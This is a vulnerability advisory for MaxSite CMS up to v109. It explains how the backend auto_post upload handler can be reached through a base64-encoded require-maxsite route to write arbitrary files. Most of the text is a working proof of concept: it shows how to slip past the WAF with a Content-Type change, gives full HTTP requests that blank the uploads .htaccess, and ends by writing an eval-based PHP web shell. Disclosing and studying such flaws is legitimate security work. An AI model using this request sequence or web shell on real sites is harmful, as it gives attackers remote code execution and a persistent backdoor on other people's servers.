
MaxSite CMS v109 has arbitrary file writing vulnerability in the backend
Title: MaxSite CMS v109 has arbitrary file writing vulnerability in the backend#
BUG_Author: V3geD4g
Affected Version: MAXSITE CMS ≤ v109
Vendor: MaxSite CMS
Software: MaxSite CMS
Vulnerability Files:
application/maxsite/admin/plugins/auto_post/uploads-require-maxsite.php
Description:#
The vulnerability point is in the
application/maxsite/admin/plugins/auto_post/uploads-require-maxsite.phpfile, which provides file writing functionality on line 44.
The filename is concatenated from
$up_dir . $fn, where$up_diris the path, and$fnis the filename. The file content is directly retrieved from the POST request body. Looking up$up_dirand$fn, we find they are controllable and are obtained from the request headers:HTTP_X_FILENAME/HTTP_X_REQUESTED_FILENAME/HTTP_X_FILENAME_UP_DIR/HTTP_X_REQUESTED_FILEUPDIR.
There will also be a simple validation to check if this path exists, and eventually, the web root path is concatenated with the provided path, allowing writing anywhere under the web directory.

Since both the filename and file content can be controlled, the last issue is how to invoke this file. Auditing the code reveals that:
MaxSite CMS uses a special require-maxsite routing mechanism.
Routing definition: The require-maxsite route is defined in the
maxsite.phpcontroller.
Routing handling: The
require-maxsite.phpview handles such requests, decoding the content in the incoming URL using base64, including the file, while only allowing execution of files ending with -require-maxsite.php and performing path validation.
Therefore, to access this file, the required route is
/require-maxsite/YWRtaW4vcGx1Z2lucy9hdXRvX3Bvc3QvdXBsb2Fkcy1yZXF1aXJlLW1heHNpdGUucGhwAfter base64 decoding, it corresponds to
admin/plugins/auto_post/uploads-require-maxsite.php, which is the file path to be included.
Proof of Concept:#
First, you must log in to the backend.
After logging in and obtaining the cookie, directly access
/require-maxsite/YWRtaW4vcGx1Z2lucy9hdXRvX3Bvc3QvdXBsb2Fkcy1yZXF1aXJlLW1heHNpdGUucGhw.Here, we attempt to write to the CMS’s built-in uploads directory, which is directly accessible. However, there's a .htaccess file in the uploads directory that restricts PHP file parsing, so we must first overwrite the htaccess file to be empty.

Add the following two request headers to the request message:
X-Requested-FileName: .htaccess
X-Requested-FileUpDir: uploads/Also, note to change the
Content-Typebecause the CMS has a global WAF; if it is the defaultapplication/x-www-form-urlencoded, the content in the POST body gets filtered.Content-Type: text/html
The final complete message is as follows:
POST /require-maxsite/YWRtaW4vcGx1Z2lucy9hdXRvX3Bvc3QvdXBsb2Fkcy1yZXF1aXJlLW1heHNpdGUucGhw HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: admin-menu=%7B%220%22%3A1%2C%221%22%3A1%2C%222%22%3A1%7D; 127.0.0.1-admin-files1=%7B%220%22%3A1%7D; ci_session=a%3A19%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2266094aceda26b10d2e9e4991da3ffa05%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A111%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F136.0.0.0+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1758851494%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A10%3A%22userlogged%22%3Bs%3A1%3A%221%22%3Bs%3A18%3A%22last_activity_prev%22%3Bi%3A1758851493%3Bs%3A7%3A%22comuser%22%3Bi%3A0%3Bs%3A8%3A%22users_id%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22users_nik%22%3Bs%3A5%3A%22admin%22%3Bs%3A11%3A%22users_login%22%3Bs%3A92%3A%22MSO-bYHCe8q6Qew9gwhlJNJys2Hd%2FzqdLUarZQl6gpIjcRtv77ZkMvWuXLwdiAikz91ST1jNnTXayXONUAQnM7mUug%3D%3D%22%3Bs%3A14%3A%22users_password%22%3Bs%3A132%3A%22MSO-%2BNoidjS9%2FBRQ5A9n90HU%2BGQPASkTSo1NtRlfkSCBNBzN2WTnH1eikv9APPqe4yL1fyH%2FJkhrWgBdjYVTwWiwRF7EM%2FaJixL8FXkywGnnXTTQIEhhKpALNAJHnzX631bi%22%3Bs%3A15%3A%22users_groups_id%22%3Bs%3A1%3A%221%22%3Bs%3A16%3A%22users_last_visit%22%3Bs%3A19%3A%222025-09-25+16%3A58%3A24%22%3Bs%3A17%3A%22users_show_smiles%22%3Bs%3A1%3A%221%22%3Bs%3A15%3A%22users_time_zone%22%3Bs%3A4%3A%227200%22%3Bs%3A14%3A%22users_language%22%3Bs%3A2%3A%22ru%22%3Bs%3A16%3A%22users_avatar_url%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22users_email%22%3Bs%3A7%3A%22a%40a.com%22%3B%7Dbc11c7aa3125f7d1f440be3edd0636a44d5f0c5e
X-Requested-FileName: .htaccess
X-Requested-FileUpDir: uploads/
Connection: keep-alive
Content-Type: text/html
Content-Length: 25
After clearing the .htaccess, you can upload the PHP file.
POST /require-maxsite/YWRtaW4vcGx1Z2lucy9hdXRvX3Bvc3QvdXBsb2Fkcy1yZXF1aXJlLW1heHNpdGUucGhw HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: admin-menu=%7B%220%22%3A1%2C%221%22%3A1%2C%222%22%3A1%7D; 127.0.0.1-admin-files1=%7B%220%22%3A1%7D; ci_session=a%3A19%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2266094aceda26b10d2e9e4991da3ffa05%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A111%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F136.0.0.0+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1758851494%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A10%3A%22userlogged%22%3Bs%3A1%3A%221%22%3Bs%3A18%3A%22last_activity_prev%22%3Bi%3A1758851493%3Bs%3A7%3A%22comuser%22%3Bi%3A0%3Bs%3A8%3A%22users_id%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22users_nik%22%3Bs%3A5%3A%22admin%22%3Bs%3A11%3A%22users_login%22%3Bs%3A92%3A%22MSO-bYHCe8q6Qew9gwhlJNJys2Hd%2FzqdLUarZQl6gpIjcRtv77ZkMvWuXLwdiAikz91ST1jNnTXayXONUAQnM7mUug%3D%3D%22%3Bs%3A14%3A%22users_password%22%3Bs%3A132%3A%22MSO-%2BNoidjS9%2FBRQ5A9n90HU%2BGQPASkTSo1NtRlfkSCBNBzN2WTnH1eikv9APPqe4yL1fyH%2FJkhrWgBdjYVTwWiwRF7EM%2FaJixL8FXkywGnnXTTQIEhhKpALNAJHnzX631bi%22%3Bs%3A15%3A%22users_groups_id%22%3Bs%3A1%3A%221%22%3Bs%3A16%3A%22users_last_visit%22%3Bs%3A19%3A%222025-09-25+16%3A58%3A24%22%3Bs%3A17%3A%22users_show_smiles%22%3Bs%3A1%3A%221%22%3Bs%3A15%3A%22users_time_zone%22%3Bs%3A4%3A%227200%22%3Bs%3A14%3A%22users_language%22%3Bs%3A2%3A%22ru%22%3Bs%3A16%3A%22users_avatar_url%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22users_email%22%3Bs%3A7%3A%22a%40a.com%22%3B%7Dbc11c7aa3125f7d1f440be3edd0636a44d5f0c5e
X-Requested-FileName: 1.php
X-Requested-FileUpDir: uploads/
Connection: keep-alive
Content-Type: text/html
Content-Length: 25
<?php @eval($_POST[a]);?>Successfully wrote the web shell.